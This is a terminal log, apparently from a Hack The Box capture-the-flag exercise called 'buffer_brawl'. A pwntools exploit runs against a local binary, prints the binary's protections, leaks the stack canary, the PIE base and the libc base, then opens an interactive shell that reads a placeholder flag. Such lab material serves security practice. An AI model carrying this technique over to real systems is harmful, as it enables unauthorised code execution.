 jaslayer@jaslayer-VB:~/Desktop/HTB$ python3 buffer_brawl.py
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Starting local process '/home/jaslayer/Desktop/HTB/buffer_brawl': pid 4819
[*] puts_addr = 78cc70e80e50
[*] canary = 1b82bea9af99e000
[*] exe.address = 5da2f4016000
[*] libc.address = 78cc70e00000
[*] Switching to interactive mode

You threw an uppercut! -3 to the stack's life points.

The stack got dizzy! Now it's your time to win!
Enter your move:
$ cat flag.txt
FLAG{f4k3}$